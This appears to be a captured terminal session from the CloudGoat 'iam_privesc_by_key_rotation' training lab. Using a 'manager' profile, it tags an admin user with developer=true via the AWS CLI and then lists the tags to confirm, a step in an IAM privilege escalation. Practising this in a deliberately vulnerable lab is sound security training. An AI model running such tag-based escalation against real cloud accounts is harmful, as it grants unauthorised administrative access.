 }
sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/iam_privesc_by_key_rotation_cgid4javehk8mx$ aws iam tag-user --user-name
"$ADMIN" --tags Key=developer,Value=true --profile manager
sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/iam_privesc_by_key_rotation_cgid4javehk8mx$ aws iam list-user-tags --use
r-name "$ADMIN" --profile manager
{
    "Tags": [
        {
            "Key": "developer",
            "Value": "true"
        },
        {
            "Key": "Stack",
            "Value": "CloudGoat"
        },
        {
            "Key": "Scenario",
            "Value": "iam_privesc_by_key_rotation"
        }
    ]
}
sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/iam_privesc_by_key_rotation_cgid4javehk8mx$
stable* 0 0 0